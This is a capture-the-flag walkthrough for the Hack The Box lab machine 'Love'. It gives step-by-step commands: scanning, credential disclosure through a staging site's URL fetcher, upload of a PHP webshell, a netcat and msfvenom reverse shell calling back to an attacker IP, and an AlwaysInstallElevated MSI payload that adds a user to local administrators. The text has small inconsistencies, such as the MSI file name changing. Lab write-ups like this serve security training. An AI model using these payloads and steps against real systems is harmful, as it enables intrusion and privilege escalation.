USER
Start with an full nmap scan
Nmap -T5 -A 10.10.10.239


notice that port 5000 is not accesible. Even when scanning with dirbuster

Add staging.love.htb and love.htb to the host file by typing in the following
nano /etc/hosts
Open dirbuster by typing
dirbuster

Navigating to http://love.htb/admin is giving us a box for credentials

Naviagting to
http://love.htb/images
navigate to
http://staging.love.htb
Click on Demo and type in
http://127.0.0.1:500

We can use these credentials in
http://10.10.10.239/admin
In the right corner click on the user name then update

Click browse to upload a file. Notice there is no file checker so we can upload what we want. All files will come into the image directory we noticed earlier
We now have a way to upload a file and to execute php files. Now for the exploit
Option 1 (Without Metasploit):
Type in the following command to get the wwwolf webshell
wget https://raw.githubusercontent.com/WhiteWinterWolf/wwwolf-php-webshell/master/webshell.php
Upload the webshell
Open the webshell by navigating to
http://love.htb/images/webshell.php

To get the flag type in the following in the cmd
type c:\users\phoebe\desktop\user.txt
You can also upload nc.exe ( located on kali in /usr/share/windows-binaries/ )
Start a listner on your machine
nc -nlvp 22525
Execute the command to let the target machine connect to your machine

You can now upload and execute files. This is a very stable shell
Option 2 ( With Metasploit )
Creat a shell first to upload
msfvenom -a x64 --platform windows -p windows/shell/reverse_tcp LHOST=10.10.14.15 LPORT=2525 -f exe -o shell.exe
ROOT
Upload winpeas.exe

Run winpeas with the following paramete
winpease log
You can see the log here
http://love.htb/images/out.txt
Notice this

You can also check if this is true with the following reg query
reg query HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer

This means the user has elevated permissions when installing trough windows installer.
The Exploit
( Without Metasploit )

We are going to add the phoebe user to the local admin group
Create an msi package
msfvenom -p windows/exec CMD='net localgroup administrators LOVE\phoebe /add' -f msi > ~/Desktop/up.msi
Upload the msi file
Run the command on the local machine
msiexec /qn /i up2.msi
net use phoebe to check if you are in the administrator group